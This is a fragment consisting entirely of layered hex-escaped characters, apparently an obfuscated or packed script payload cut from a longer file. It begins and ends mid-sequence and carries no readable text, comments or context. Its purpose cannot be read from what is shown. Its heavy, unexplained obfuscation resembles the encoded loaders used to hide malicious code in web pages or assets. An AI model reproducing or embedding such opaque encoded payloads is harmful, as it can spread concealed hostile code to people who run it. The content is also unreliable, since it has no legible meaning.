32\x5C\x79\x5C\x48\x5C\x57\x5C\x4A\x5C\x31\x5C\x32\x5C\x55\x5C\x39\x5C\x39\x5C\x30\x5C\x36\x5C\x57\x5C\x30\x5C\x35\x5C\x74\x5C\x41\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x79\x5C\x48\x5C\x57\x5C\x4A\x5C\x31\x5C\x31\x35\x5C\x6E\x5C\x32\x5C\x31\x6E\x5C\x75\x5C\x75\x5C\x36\x5C\x38\x5C\x43\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x58\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x70\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x69\x5C\x48\x5C\x4B\x5C\x4A\x5C\x31\x5C\x36\x5C\x78\x5C\x6E\x5C\x36\x5C\x38\x5C\x50\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x49\x5C\x48\x5C\x4B\x5C\x4A\x5C\x31\x5C\x36\x5C\x46\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x78\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x36\x5C\x31\x62\x5C\x31\x5C\x77\x5C\x62\x5C\x6B\x5C\x62\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x4B\x5C\x6B\x5C\x31\x67\x5C\x35\x5C\x6B\x5C\x4F\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x31\x38\x5C\x6B\x5C\x31\x62\x5C\x35\x5C\x6B\x5C\x44\x5C\x39\x5C\x78\x5C\x31\x5C\x32\x5C\x46\x5C\x34\x5C\x31\x65\x5C\x6B\x5C\x32\x5C\x4B\x5C\x35\x5C\x6B\x5C\x6D\x5C\x39\x5C\x36\x5C\x65\x5C\x48\x5C\x36\x5C\x47\x5C\x34\x5C\x4F\x5C\x6B\x5C\x32\x5C\x4B\x5C\x35\x5C\x4A\x5C\x6F\x5C\x66\x5C\x63\x5C\x38\x5C\x66\x5C\x63\x5C\x6F\x5C\x44\x5C\x6F\x5C\x66\x5C\x63\x5C\x6B\x5C\x38\x5C\x66\x5C\x63\x5C\x6F\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x6A\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x31\x65\x5C\x31\x5C\x77\x5C\x62\x5C\x6E\x5C\x36\x5C\x38\x5C\x77\x5C\x6A\x5C\x39\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x71\x5C\x69\x5C\x72\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x6A\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x6A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x64\x5C\x64\x5C\x32\x5C\x50\x5C\x31\x5C\x36\x5C\x44\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x36\x5C\x31\x38\x5C\x64\x5C\x30\x5C\x35\x5C\x72\x5C\x61\x5C\x32\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x73\x5C\x39\x5C\x37\x5C\x31\x5C\x4D\x5C\x31\x5C\x76\x5C\x48\x5C\x68\x5C\x4A\x5C\x31\x5C\x32\x5C\x31\x37\x5C\x77\x5C\x32\x5C\x31\x30\x5C\x31\x5C\x31\x6B\x5C\x31\x5C\x4E\x5C\x34\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x66\x5C\x63\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x66\x5C\x63\x5C\x35\x5C\x6E\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x73\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x6A\x5C\x31\x5C\x32\x5C\x6A\x5C\x34\x5C\x30\x5C\x71\x5C\x7A\x5C\x30\x5C\x35\x5C\x72\x5C\x61\x5C\x32\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x31\x66\x5C\x39\x5C\x77\x5C\x6A\x5C\x31\x5C\x32\x5C\x47\x5C\x34\x5C\x66\x5C\x63\x5C\x7A\x5C\x4C\x5C\x36\x5C\x4B\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x66\x5C\x63\x5C\x32\x5C\x32\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x4E\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x66\x5C\x63\x5C\x6B\x5C\x66\x5C\x63\x5C\x31\x6C\x5C\x66\x5C\x63\x5C\x35\x5C\x6E\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x31\x66\x5C\x75\x5C\x55\x5C\x74\x5C\x36\x5C\x38\x5C\x49\x5C\x39\x5C\x36\x5C\x32\x5C\x75\x5C\x42\x5C\x6F\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x58\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x36\x5C\x36\x5C\x30\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x32\x5C\x56\x5C\x61\x5C\x32\x5C\x73\x5C\x30\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x41\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x38\x5C\x32\x5C\x54\x5C\x39\x5C\x30\x5C\x36\x5C\x76\x5C\x4C\x5C\x31\x6B\x5C\x34\x5C\x66\x5C\x63\x5C\x6F\x5C\x49\x5C\x6F\x5C\x66\x5C\x63\x5C\x35\x5C\x38\x5C\x32\x5C\x70\x5C\x61\x5C\x79\x5C\x51\x5C\x38\x5C\x36\x5C\x41\x5C\x38\x5C\x36\x5C\x41\x5C\x6E\x5C\x36\x5C\x76\x5C\x61\x5C\x32\x5C\x4E\x5C\x4C\x5C\x38\x5C\x79\x5C\x59\x5C\x30\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x51\x5C\x61\x5C\x36\x5C\x31\x35\x5C\x30\x5C\x64\x5C\x72\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x69\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x31\x66\x5C\x30\x5C\x72\x5C\x71\x5C\x32\x5C\x6C\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x32\x5C\x73\x5C\x61\x5C\x76\x5C\x30\x5C\x72\x5C\x71\x5C\x65\x5C\x38\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x66\x5C\x63\x5C\x6F\x5C\x41\x5C\x6F\x5C\x66\x5C\x63\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x43\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x64\x5C\x32\x5C\x6C\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x36\x5C\x52\x5C\x61\x5C\x36\x5C\x58\x5C\x61\x5C\x31\x39\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x50\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x31\x63\x5C\x72\x5C\x71\x5C\x31\x63\x5C\x38\x5C\x45\x5C\x39\x5C\x30\x5C\x31\x39\x5C\x61\x5C\x36\x5C\x56\x5C\x30\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x6F\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x31\x63\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x71\x5C\x64\x5C\x58\x5C\x72\x5C\x66\x5C\x63\x5C\x75\x5C\x42\x5C\x6F\x5C\x39\x5C\x66\x5C\x63\x5C\x71\x5C\x64\x5C\x59\x5C\x72\x5C\x71\x5C\x64\x5C\x69\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x31\x32\x5C\x61\x5C\x31\x33\x5C\x61\x5C\x32\x5C\x67\x5C\x38\x5C\x31\x5C\x32\x5C\x76\x5C\x38\x5C\x31\x5C\x32\x5C\x78\x5C\x61\x5C\x32\x5C\x31\x65\x5C\x38\x5C\x69\x5C\x31\x5C\x36\x5C\x5A\x5C\x30\x5C\x35\x5C\x31\x5C\x32\x5C\x65\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x5A\x5C\x39\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x44\x5C\x61\x5C\x32\x5C\x6D\x5C\x30\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x5A\x5C\x39\x5C\x39\x5C\x54\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x52\x5C\x35\x5C\x31\x5C\x32\x5C\x42\x5C\x34\x5C\x35\x5C\x31\x5C\x32\x5C\x68\x5C\x34\x5C\x42\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x32\x5C\x4D\x5C\x61\x5C\x36\x5C\x62\x5C\x38\x5C\x31\x5C\x32\x5C\x56\x5C\x38\x5C\x7A\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x32\x5C\x30\x5C\x6B\x5C\x51\x5C\x34\x5C\x77\x5C\x52\x5C\x6B\x5C\x7A\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x6C\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x6C\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x79\x5C\x31\x5C\x32\x5C\x52\x5C\x31\x5C\x32\x5C\x31\x61\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x61\x5C\x32\x5C\x31\x33\x5C\x64\x5C\x32\x5C\x31\x31\x5C\x64\x5C\x32\x5C\x31\x32\x5C\x64\x5C\x32\x5C\x31\x34\x5C\x64\x5C\x31\x6C\x5C\x61\x5C\x6D\x5C\x64\x5C\x32\x5C\x31\x39\x5C\x31\x5C\x32\x5C\x31\x35\x5C\x30\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x79\x5C\x62\x5C\x38\x5C\x59\x5C\x38\x5C\x58\x5C\x38\x5C\x7A\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x32\x5C\x30\x5C\x6B\x5C\x51\x5C\x34\x5C\x77\x5C\x52\x5C\x6B\x5C\x7A\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x79\x5C\x31\x5C\x32\x5C\x52\x5C\x31\x5C\x32\x5C\x31\x61\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x61\x5C\x32\x5C\x31\x33\x5C\x64\x5C\x32\x5C\x31\x31\x5C\x64\x5C\x32\x5C\x31\x32\x5C\x64\x5C\x32\x5C\x31\x34\x5C\x64\x5C\x31\x6C\x5C\x61\x5C\x6D\x5C\x64\x5C\x32\x5C\x31\x39\x5C\x31\x5C\x32\x5C\x31\x35\x5C\x30\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x30\x5C\x31\x5C\x79\x5C\x4D\x5C\x38\x5C\x31\x5C\x79\x5C\x49\x5C\x61\x5C\x36\x5C\x62\x5C\x61\x5C\x79\x5C\x55\x5C\x38\x5C\x7A\x5C\x30\x5C\x35\x5C\x31\x5C\x31\x31\x5C\x34\x5C\x30\x5C\x32\x5C\x32\x5C\x30\x5C\x6B\x5C\x51\x5C\x34\x5C\x77\x5C\x52\x5C\x6B\x5C\x7A\x5C\x35\x5C\x74\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x36\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x61\x5C\x31\x5C\x67\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x67\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x36\x5C\x6D\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x36\x5C\x6D\x5C\x61\x5C\x6A\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x31\x68\x5C\x61\x5C\x6A\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x38\x5C\x46\x5C\x34\x5C\x7A\x5C\x31\x5C\x31\x34\x5C\x34\x5C\x30\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x35\x5C\x35\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x64\x5C\x32\x5C\x7A\x5C\x61\x5C\x32\x5C\x31\x67\x5C\x61\x5C\x73\x5C\x61\x5C\x32\x5C\x31\x62\x5C\x30\x5C\x6B\x5C\x30\x5C\x64\x5C\x32\x5C\x49\x5C\x61\x5C\x6A\x5C\x30\x5C\x35\x5C\x75\x5C\x55\x5C\x74\x5C\x56\x5C\x38\x5C\x7A\x5C\x31\x5C\x4E\x5C\x34\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x79\x5C\x31\x5C\x32\x5C\x52\x5C\x31\x5C\x32\x5C\x31\x61\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x61\x5C\x32\x5C\x31\x33\x5C\x64\x5C\x32\x5C\x31\x31\x5C\x64\x5C\x32\x5C\x31\x32\x5C\x64\x5C\x32\x5C\x31\x34\x5C\x64\x5C\x31\x6C\x5C\x61\x5C\x6D\x5C\x64\x5C\x32\x5C\x31\x39\x5C\x31\x5C\x32\x5C\x31\x35\x5C\x30\x5C\x35\x5C\x75\x5C\x75\x5C\x35\x5C\x6E\x5C\x77\x5C\x34\x5C\x32\x5C\x62\x5C\x35\x5C\x31\x5C\x32\x5C\x5A\x5C\x34\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x77\x5C\x34\x5C\x66\x5C\x63\x5C\x31\x64\x5C\x79\x5C\x69\x5C\x66\x5C\x63\x5C\x35\x5C\x31\x5C\x79\x5C\x76\x5C\x34\x5C\x35\x5C\x75\x5C\x35\x5C\x6E\x5C\x32\x5C\x59\x5C\x31\x5C\x79\x5C\x67\x5C\x39\x5C\x51\x5C\x34\x5C\x35\x5C\x74\x5C\x36\x5C\x38\x5C\x37\x5C\x39\x5C\x32\x5C\x62\x5C\x31\x5C\x79\x5C\x6C\x5C\x34\x5C\x30\x5C\x79\x5C\x73\x5C\x30\x5C\x35\x5C\x6E\x5C\x46\x5C\x34\x5C\x37\x5C\x39\x5C\x39\x5C\x79\x5C\x31\x66\x5C\x35\x5C\x74\x5C\x32\x5C\x59\x5C\x31\x5C\x79\x5C\x6D\x5C\x31\x5C\x31\x35\x5C\x39\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x32\x5C\x50\x5C\x31\x5C\x36\x5C\x4F\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x30\x5C\x75\x5C\x37\x5C\x31\x5C\x32\x5C\x4F\x5C\x34\x5C\x30\x5C\x31\x35\x5C\x30\x5C\x6B\x5C\x30\x5C\x32\x5C\x57\x5C\x4C\x5C\x64\x5C\x64\x5C\x32\x5C\x50\x5C\x31\x5C\x36\x5C\x4F\x5C\x31\x5C\x31\x6E\x5C\x64\x5C\x30\x5C\x35\x5C\x6E\x5C\x37\x5C\x31\x5C\x32\x5C\x4F\x5C\x34\x5C\x30\x5C\x32\x5C\x55\x5C\x30\x5C\x6B\x5C\x30\x5C\x79\x5C\x57\x5C\x30\x5C\x35\x5C\x6E\x5C\x37\x5C\x31\x5C\x32\x5C\x4F\x5C\x34\x5C\x30\x5C\x32\x5C\x58\x5C\x30\x5C\x6B\x5C\x30\x5C\x79\x5C\x70\x5C\x38\x5C\x79\x5C\x41\x5C\x38\x5C\x79\x5C\x54\x5C\x30\x5C\x35\x5C\x6E\x5C\x37\x5C\x31\x5C\x32\x5C\x4F\x5C\x34\x5C\x30\x5C\x32\x5C\x54\x5C\x30\x5C\x6B\x5C\x30\x5C\x36\x5C\x50\x5C\x4C\x5C\x38\x5C\x79\x5C\x4F\x5C\x61\x5C\x32\x5C\x4D\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x38\x5C\x36\x5C\x45\x5C\x61\x5C\x32\x5C\x4E\x5C\x4C\x5C\x38\x5C\x79\x5C\x53\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x38\x5C\x36\x5C\x6C\x5C\x4C\x5C\x38\x5C\x31\x64\x5C\x79\x5C\x50\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x38\x5C\x79\x5C\x31\x36\x5C\x4C\x5C\x38\x5C\x79\x5C\x45\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x38\x5C\x79\x5C\x4E\x5C\x4C\x5C\x38\x5C\x32\x5C\x31\x6D\x5C\x31\x6A\x5C\x6E\x5C\x30\x5C\x35\x5C\x6E\x5C\x37\x5C\x31\x5C\x79\x5C\x56\x5C\x39\x5C\x30\x5C\x79\x5C\x42\x5C\x30\x5C\x75\x5C\x63\x5C\x6B\x5C\x7A\x5C\x36\x5C\x6B\x5C\x36\x5C\x36\x5C\x46\x5C\x6B\x5C\x63\x5C\x33\x5C\x33\x5C\x54\x5C\x65\x5C\x6D\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x68\x5C\x76\x5C\x43\x5C\x33\x5C\x33\x5C\x33\x5C\x68\x5C\x44\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x78\x5C\x68\x5C\x54\x5C\x33\x5C\x37\x5C\x67\x5C\x62\x5C\x6D\x5C\x50\x5C\x33\x5C\x57\x5C\x73\x5C\x43\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x33\x5C\x6A\x5C\x69\x5C\x65\x5C\x70\x5C\x70\x5C\x33\x5C\x6D\x5C\x37\x5C\x73\x5C\x69\x5C\x65\x5C\x6A\x5C\x37\x5C\x33\x5C\x44\x5C\x37\x5C\x37\x5C\x78\x5C\x33\x5C\x37\x5C\x69\x5C\x70\x5C\x37\x5C\x33\x5C\x44\x5C\x41\x5C\x67\x5C\x6A\x5C\x62\x5C\x68\x5C\x6C\x5C\x67\x5C\x33\x5C\x6D\x5C\x37\x5C\x62\x5C\x41\x5C\x6D\x5C\x67\x5C\x33\x5C\x41\x5C\x69\x5C\x33\x5C\x69\x5C\x68\x5C\x33\x5C\x62\x5C\x42\x5C\x68\x5C\x70\x5C\x33\x5C\x76\x5C\x65\x5C\x62\x5C\x6A\x5C\x42\x5C\x33\x5C\x65\x5C\x62\x5C\x62\x5C\x6D\x5C\x33\x5C\x62\x5C\x37\x5C\x53\x5C\x62\x5C\x33\x5C\x70\x5C\x6C\x5C\x6D\x5C\x65\x5C\x33\x5C\x42\x5C\x6D\x5C\x37\x5C\x44\x5C\x33\x5C\x62\x5C\x50\x5C\x33\x5C\x70\x5C\x69\x5C\x68\x5C\x78\x5C\x37\x5C\x33\x5C\x78\x5C\x37\x5C\x44\x5C\x65\x5C\x41\x5C\x69\x5C\x62\x5C\x33\x5C\x70\x5C\x73\x5C\x65\x5C\x67\x5C\x33\x5C\x76\x5C\x37\x5C\x67\x5C\x41\x5C\x33\x5C\x44\x5C\x6C\x5C\x6D\x5C\x33\x5C\x41\x5C\x6D\x5C\x69\x5C\x33\x5C\x70\x5C\x31\x62\x5C\x36\x5C\x33\x5C\x76\x5C\x31\x66\x5C\x78\x5C\x37\x5C\x44\x5C\x65\x5C\x41\x5C\x69\x5C\x62\x5C\x33\x5C\x70\x5C\x32\x5C\x7A\x5C\x4B\x5C\x4B\x5C\x33\x5C\x68\x5C\x76\x5C\x73\x5C\x6C\x5C\x6D\x5C\x62\x5C\x65\x5C\x67\x5C\x62\x5C\x33\x5C\x6A\x5C\x6C\x5C\x76\x5C\x33\x5C\x33\x5C\x70\x5C\x6D\x5C\x6A\x5C\x33\x5C\x42\x5C\x31\x66\x5C\x78\x5C\x37\x5C\x44\x5C\x65\x5C\x41\x5C\x69\x5C\x62\x5C\x33\x5C\x69\x5C\x68\x5C\x67\x5C\x49\x5C\x33\x5C\x42\x5C\x31\x62\x5C\x36\x5C\x33\x5C\x69\x5C\x37\x5C\x54\x5C\x37\x5C\x69\x5C\x33\x5C\x4F\x5C\x31\x62\x5C\x36\x5C\x33\x5C\x67\x5C\x41\x5C\x33\x5C\x6A\x5C\x6C\x5C\x67\x5C\x62\x5C\x37\x5C\x67\x5C\x62\x5C\x33\x5C\x70\x5C\x41\x5C\x47\x5C\x70\x5C\x62\x5C\x6D\x5C\x68\x5C\x67\x5C\x43\x5C\x33\x5C\x37\x5C\x65\x5C\x6A\x5C\x42\x5C\x33\x5C\x44\x5C\x68\x5C\x67\x5C\x78\x5C\x33\x5C\x68\x5C\x67\x5C\x78\x5C\x37\x5C\x53\x5C\x31\x39\x5C\x44\x5C\x33\x5C\x4F\x5C\x68\x5C\x78\x5C\x43\x5C\x37\x5C\x62\x5C\x33\x5C\x69\x5C\x37\x5C\x67\x5C\x43\x5C\x62\x5C\x42\x5C\x33\x5C\x78\x5C\x65\x5C\x62\x5C\x65\x5C\x